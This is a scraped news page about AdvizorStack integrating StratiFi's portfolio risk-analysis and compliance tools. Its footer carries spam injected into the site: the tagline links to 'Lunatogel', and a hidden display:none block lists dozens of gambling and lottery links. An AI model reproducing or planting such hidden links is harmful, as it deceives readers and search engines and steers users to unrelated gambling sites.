<p class="m_-3314423218721320887paragraph"><span class="m_-3314423218721320887normaltextrun">AdvizorStack leans on partnerships with various third-party providers to build and manage customized and integrated tech stacks for advisors and firms. The association with StratiFi adds to its stable of partners and comes as compliance has become a growing concern across the industry. </span><span class="m_-3314423218721320887eop"> <u></u><u></u></span></p>
<p class="m_-3314423218721320887paragraph"><span class="m_-3314423218721320887normaltextrun">“We chose StratiFi due to the engagement opportunities that naturally align between both firms and the seamless integration of their offerings into our unified database,” said AdvizorStack CEO Paul DeMaio in a press release. “This partnership brings forth an all-encompassing risk analytics and compliance dashboard, enabling firms to effortlessly ensure both firm and client compliance across diverse books of business.”</span><span class="m_-3314423218721320887eop"> <u></u><u></u></span></p>
<p class="m_-3314423218721320887paragraph"><span class="m_-3314423218721320887normaltextrun">StratiFi and AdvizorStack will collaborate to introduce additional features and improvements to the AdvizorStack platform, including predictive modeling and machine learning for risk assessment, real-time compliance monitoring and automated reporting and audit trails for compliance oversight.</span><span class="m_-3314423218721320887eop"> <u></u><u></u></span></p>
<p class="m_-3314423218721320887paragraph"><span class="m_-3314423218721320887normaltextrun">“This strategic partnership signifies a mutual commitment to excellence, innovation and the collective advancement of the wealth management landscape,” said StratiFi CEO Akhil Lodha in a press release. “As StratiFi and AdvizorStack join forces, we pave the way for a future where technology and financial expertise converge seamlessly to enable advisors and their firms to plan and execute growth while remaining compliant.”</span><span class="m_-3314423218721320887eop"> <u></u><u></u></span></p>
<p class="m_-3314423218721320887paragraph"><span class="m_-3314423218721320887normaltextrun">StratiFi, which recently </span><a href="https://www.prnewswire.com/news-releases/stratifi-announces-breakneck-growth-trajectory-302029402.html" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.prnewswire.com/news-releases/stratifi-announces-breakneck-growth-trajectory-302029402.html&amp;source=gmail&amp;ust=1707436497842000&amp;usg=AOvVaw3jJXFChOFfVSdP6xPCiVaE"><span class="m_-3314423218721320887normaltextrun">announced a year of high growth</span></a><span class="m_-3314423218721320887normaltextrun">, provides risk profiling, IPS generation, portfolio building and compliance oversight. It serves financial advisors, investment managers and compliance officers at RIAs, independent broker-dealers, family offices and other institutions.  </span><span class="m_-3314423218721320887eop"> </span></p>
<hr />
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2024%2F02%2Fadvizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AdvizorStack+To+Integrate+StratiFi%E2%80%99s+Portfolio+Risk+Analysis+Tools&url=https%3A%2F%2Fdwealth.news%2F2024%2F02%2Fadvizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=AdvizorStack+To+Integrate+StratiFi%E2%80%99s+Portfolio+Risk+Analysis+Tools %0A%0A https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/&title=AdvizorStack+To+Integrate+StratiFi%E2%80%99s+Portfolio+Risk+Analysis+Tools">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/&title=AdvizorStack+To+Integrate+StratiFi%E2%80%99s+Portfolio+Risk+Analysis+Tools">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2024/02/martech-minutes-tips-for-vetting-an-advisor-communications-solution/">MARTECH MINUTES: Tips for &#8216;Vetting&#8217; an Advisor Communications Solution</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2024/02/artificial-intelligence-ai-to-the-rescue/">Artificial Intelligence (AI) to the Rescue?</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/cindy/">Cindy Taylor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cindy Taylor"></span><meta itemprop="datePublished" content="2024-02-05T13:55:17-05:00"><meta itemprop="dateModified" content="2024-02-07T15:21:34-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="AdvizorStack To Integrate StratiFi&#039;s Portfolio Risk Analysis Tools"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_5f7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_5f7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_5f7 = new tdBlock();
block_tdi_2_5f7.id = "tdi_2_5f7";
block_tdi_2_5f7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_5f7","td_column_number":3,"live_filter_cur_post_id":23833,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_5f7","tdc_css_class_style":"tdi_2_5f7_rand_style"}';
block_tdi_2_5f7.td_column_number = "3";
block_tdi_2_5f7.block_type = "td_block_related_posts";
block_tdi_2_5f7.post_count = "3";
block_tdi_2_5f7.found_posts = "553";
block_tdi_2_5f7.header_color = "";
block_tdi_2_5f7.ajax_pagination_infinite_stop = "";
block_tdi_2_5f7.max_num_pages = "185";
tdBlocksArray.push(block_tdi_2_5f7);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_295" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_5f7" href="#">RELATED ARTICLES</a><a id="tdi_4_5fa" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_5f7" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_5f7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2025/11/capital-preferences-leverages-its-revealed-preferences-methodology-to-quantify-6-9-trillion-shortfall-in-private-market-allocations/" rel="bookmark" class="td-image-wrap" title="Capital Preferences Leverages Its Revealed Preferences Methodology to Quantify $6.9 trillion Shortfall in Private Market Allocations"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2022/04/ShutterstockBasic_212288317-1-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2022/04/ShutterstockBasic_212288317-1-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2022/04/ShutterstockBasic_212288317-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NEWS BRIEF 5" title="Capital Preferences Leverages Its Revealed Preferences Methodology to Quantify $6.9 trillion Shortfall in Private Market Allocations" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/11/capital-preferences-leverages-its-revealed-preferences-methodology-to-quantify-6-9-trillion-shortfall-in-private-market-allocations/" rel="bookmark" title="Capital Preferences Leverages Its Revealed Preferences Methodology to Quantify $6.9 trillion Shortfall in Private Market Allocations">Capital Preferences Leverages Its Revealed Preferences Methodology to Quantify $6.9 trillion Shortfall in Private Market Allocations</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2025/11/prudential-advisors-just-added-3-billion-in-assets-while-betting-big-on-advisor-technology/" rel="bookmark" class="td-image-wrap" title="Prudential Advisors Just Added $3 Billion in Assets While Betting Big on Advisor Technology"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/01/Industry-News-1-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/01/Industry-News-1-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2025/01/Industry-News-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prudential Advisors Just Added $3 Billion in Assets While Betting Big on Advisor Technology" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/11/prudential-advisors-just-added-3-billion-in-assets-while-betting-big-on-advisor-technology/" rel="bookmark" title="Prudential Advisors Just Added $3 Billion in Assets While Betting Big on Advisor Technology">Prudential Advisors Just Added $3 Billion in Assets While Betting Big on Advisor Technology</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2025/11/genesis-wealth-hits-2-5-billion-by-reimagining-the-advisor-platform/" rel="bookmark" class="td-image-wrap" title="Genesis Wealth Hits $2.5 Billion by Reimagining the Advisor Platform"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/11/Kosta-Profile-Photo-2-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/11/Kosta-Profile-Photo-2-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2025/11/Kosta-Profile-Photo-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Genesis Wealth Hits $2.5 Billion by Reimagining the Advisor Platform" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/11/genesis-wealth-hits-2-5-billion-by-reimagining-the-advisor-platform/" rel="bookmark" title="Genesis Wealth Hits $2.5 Billion by Reimagining the Advisor Platform">Genesis Wealth Hits $2.5 Billion by Reimagining the Advisor Platform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_5f7" data-td_block_id="tdi_2_5f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_5f7" data-td_block_id="tdi_2_5f7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#8eede7e0eaf7cee8e7e0faebe9fceffae7e1e0a0e0ebfa" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2025/11/our-annual-tradition-returns-dwns-thanksgiving-interview-with-finturk-farms-t-gobble/" rel="bookmark" class="td-image-wrap" title="Our Annual Tradition Returns: DWN’s Thanksgiving Interview with FinTurk Farms’ T. Gobble"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2021/11/honeycomb-structure-4608274_960_720-2-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2021/11/honeycomb-structure-4608274_960_720-2-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2021/11/honeycomb-structure-4608274_960_720-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Our Annual Tradition Returns: DWN’s Thanksgiving Interview with FinTurk Farms’ T. Gobble" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/11/our-annual-tradition-returns-dwns-thanksgiving-interview-with-finturk-farms-t-gobble/" rel="bookmark" title="Our Annual Tradition Returns: DWN’s Thanksgiving Interview with FinTurk Farms’ T. Gobble">Our Annual Tradition Returns: DWN’s Thanksgiving Interview with FinTurk Farms’ T....</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T11:35:26-05:00" >November 24, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2025/11/the-al-ivy-ai-podcast-ep-54-the-feds-independence-and-whats-at-stake-now/" rel="bookmark" class="td-image-wrap" title="The Al &#038; Ivy (AI) Podcast, Ep. 54 | The Fed’s Independence and What’s at Stake Now"><img width="100" height="58" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2024/10/AlandIVY.jpg"   alt="" title="The Al &#038; Ivy (AI) Podcast, Ep. 54 | The Fed’s Independence and What’s at Stake Now" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/11/the-al-ivy-ai-podcast-ep-54-the-feds-independence-and-whats-at-stake-now/" rel="bookmark" title="The Al &#038; Ivy (AI) Podcast, Ep. 54 | The Fed’s Independence and What’s at Stake Now">The Al &#038; Ivy (AI) Podcast, Ep. 54 | The Fed’s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T11:34:13-05:00" >November 24, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2025/11/capital-preferences-leverages-its-revealed-preferences-methodology-to-quantify-6-9-trillion-shortfall-in-private-market-allocations/" rel="bookmark" class="td-image-wrap" title="Capital Preferences Leverages Its Revealed Preferences Methodology to Quantify $6.9 trillion Shortfall in Private Market Allocations"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2022/04/ShutterstockBasic_212288317-1-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2022/04/ShutterstockBasic_212288317-1-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2022/04/ShutterstockBasic_212288317-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="NEWS BRIEF 5" title="Capital Preferences Leverages Its Revealed Preferences Methodology to Quantify $6.9 trillion Shortfall in Private Market Allocations" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/11/capital-preferences-leverages-its-revealed-preferences-methodology-to-quantify-6-9-trillion-shortfall-in-private-market-allocations/" rel="bookmark" title="Capital Preferences Leverages Its Revealed Preferences Methodology to Quantify $6.9 trillion Shortfall in Private Market Allocations">Capital Preferences Leverages Its Revealed Preferences Methodology to Quantify $6.9 trillion...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T07:51:49-05:00" >November 24, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 69250278a9204
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 